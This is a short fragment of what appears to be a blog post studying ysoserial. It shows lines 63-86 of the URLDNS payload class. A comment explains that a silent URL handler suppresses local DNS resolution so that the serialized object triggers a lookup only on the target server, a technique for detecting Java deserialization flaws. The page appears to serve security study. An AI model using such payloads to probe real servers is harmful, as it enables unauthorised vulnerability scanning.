 pom.xml (ysoserial) URLDNS.java URL.java URLStreamHandler.java Object.java GeneratePayload.java HashMap.java
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL insta
70 * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
71 * using the serialized object.</p>
72 *
73 * <b>Potential false negative:</b>
74 * <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache
75 * second resolution.</p>
76 */
77 static class SilentURLStreamHandler extends URLStreamHandler {
78
79 protected URLConnection openConnection(URL u) throws IOException {
80 return null;
81 }
82
83 protected synchronized InetAddress getHostAddress(URL u) {
84 return null;
85 }
AaronLuo's Blog from byAaronluo.github.io
86 }